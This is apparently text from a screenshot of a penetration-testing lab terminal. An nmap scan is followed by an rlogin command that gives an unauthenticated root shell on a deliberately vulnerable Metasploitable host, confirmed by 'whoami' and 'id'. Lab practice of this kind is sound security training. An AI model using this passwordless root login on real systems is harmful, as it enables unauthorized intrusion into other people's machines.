 1 2 3 4 10:17
root@metasploitable: ~
Session Actions Edit View Help
HOP RTT     ADDRESS
1   1.12 ms 192.168.0.105
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2.25 seconds
[2.302s] —> [0]
akanksha@kali:~$ rlogin root 192.168.0.105
rlogin: Too many arguments!
Usage: rlogin [-46v] [-l user] [-p port] [user@]host
[0.005s] —> [0]
akanksha@kali:~$ rlogin -l root 192.168.0.105
Last login: Fri Oct  2 10:08:22 EDT 2026 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~# whoami
root
root@metasploitable:~# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:~#